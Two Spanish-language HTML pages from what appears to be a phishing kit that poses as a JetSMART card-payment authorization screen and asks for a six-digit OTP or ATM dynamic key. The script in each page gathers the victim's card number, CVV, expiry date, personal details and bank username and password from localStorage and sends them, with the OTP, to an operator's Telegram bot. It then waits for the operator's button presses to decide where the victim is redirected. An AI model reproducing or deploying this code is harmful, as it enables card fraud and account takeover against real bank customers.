
<file: pedir_clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese su clave dinamica:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa el codigo de 6 digitos recibido por mensaje o
            <span id="tiempo"></span>ingresando a su tu app.
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>

async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>OTP:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave dinámica cajero incorrecta.");
                    window.location.href = "pedir_clave_cajero.html";

                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
    </script>
  </body>
</html>
</file>

<file: pedir_otp.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese codigo OTP:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa el codigo OTP de 6 digitos recibido por mensaje o
            <span id="tiempo"></span>en tu app.
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
   <script>

async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>OTP:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error OTP", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            // Eliminar botones después de que el usuario haya interactuado
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: verificationUpdate.callback_query.message.message_id,
                    reply_markup: { inline_keyboard: [] } // Eliminar los botones
                }),
            });

            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Codigo OTP incorrecta.");
                    window.location.href = "error_otp.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

